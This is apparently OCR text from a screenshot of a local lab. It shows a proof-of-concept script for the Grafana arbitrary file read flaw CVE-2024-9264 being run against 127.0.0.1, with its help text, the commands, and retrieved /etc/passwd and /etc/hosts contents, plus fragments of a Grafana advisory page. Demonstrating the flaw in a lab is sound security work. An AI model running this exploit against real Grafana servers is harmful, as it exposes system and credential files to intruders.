 Grafana
localhost:3000/?orgId=1
Incognito
Search or jump to...
ctrl+k
Home
Home
Dashboards
Alerting
Welcome to Grafana
Need help?
Documentation
Tutorials
Community
Public Slack
C:\Windows\System32\cmd.e
Arbitrary File Read in Grafana via SQL Expression (CVE-2024-9264).
optional arguments:
-h, --help show this help message and exit
--url URL URL of the Grafana instance to exploit
--user USER Username to log in as, defaults to 'admin'
--password PASSWORD Password used to log in, defaults to 'admin'
--file FILE File to read on the server, defaults to '/etc/passwd'
D:\Lab\Grafana_File-Read-CVE-2024-9264>python poc.py --url http://127.0.0.1:3000 --user punitdarji --password punit#1234 --file /etc/passwd
[SUCCESS] Logged in as punitdarji:punit#1234
[SUCCESS] Successfully ran DuckDB query:
[SUCCESS] Retrieved file /etc/passwd:
root:x:0:0:root:/root:/bin/bash:daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin:bin:x:2:2:bin:/bin:/usr/sbin/nologin:sys:x:3:3:sys:/dev:/usr/sbi
n/nologin:sync:x:4:65534:sync:/bin:/bin/sync:games:x:5:60:games:/usr/games:/usr/sbin/nologin:man:x:6:12:man:/var/cache/man:/usr/sbin/nologin:lp:
x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin:mail:x:8:8:mail:/var/mail:/usr/sbin/nologin:news:x:9:9:news:/var/spool/news:/usr/sbin/nologin:uucp:x:1
0:10:uucp:/var/spool/uucp:/usr/sbin/nologin:proxy:x:13:13:proxy:/bin:/usr/sbin/nologin:www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin:back
up:x:34:34:backup:/var/backups:/usr/sbin/nologin:list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin:irc:x:39:39:ircd:/run/ircd:/usr/s
bin/nologin:gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin:nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin:_apt:x:100:65534::/nonexistent:/usr/sbin/nologin:grafana:x:472:0::/home/grafana:/usr/sbin/nologin
D:\Lab\Grafana_File-Read-CVE-2024-9264>python poc.py --url http://127.0.0.1:3000 --user punitdarji --password punit#1234 --file /etc/hosts
[SUCCESS] Logged in as punitdarji:punit#1234
[SUCCESS] Successfully ran DuckDB query:
[SUCCESS] Retrieved file /etc/hosts:
127.0.0.1:::1:fe00::0:ff00::0:ff02::1:ff02::2:172.29.0.3
localhost:localhost ip6-localhost ip6-loopback:ip6-localnet:ip6-mcastprefix:ip6-allnodes:ip6-allrouters:3333fa1b2422
D:\Lab\Grafana_File-Read-CVE-2024-9264>
hy traditional techniques aren't
experts could spend hours (or at least one
ut the benefits of Kubernetes, and how it
and manage a large number of
t keeping an eye on your clusters —
track performance metrics and retrieve
application crashes — isn't something
xtra effort.
Critical severity fix for CVE-2024-
eases for Grafana 11.0.x, 11.1.x, and 11.2.x
24-9264, a critical severity security
ntroduced command injection and local
pressions. Grafana 10.x is not affected by
f an abundance of caution, we are
patches that contain the fix for this
only want the security fix, please upgrade
ns:
Search
ENG
IN
02:14
21-10-2024